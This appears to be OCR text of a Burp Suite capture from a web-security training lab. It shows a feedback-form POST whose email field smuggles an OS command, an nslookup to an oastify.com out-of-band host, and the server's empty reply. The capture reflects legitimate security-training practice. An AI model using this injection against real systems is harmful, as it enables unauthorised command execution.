 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a2f0042039b21b28000087200610073.web-security-academy.net
3 Cookie: session=5n30r0fjnElOCH83Bs0XUKkwgslkpWry
4 Content-Length: 140
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a2f0042039b21b28000087200610073.web-security-academy.n
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2f0042039b21b28000087200610073.web-security-academy.net/feed
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=wAjP2O4xIeAzYImaF1KbmgS0EtjXZfeo&name=n33r9&email=
x||nslookup+x.648m4s6ruta8cd0wfix1w826dxjo7fv4.oastify.com||
&subject=sub&message=mes
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}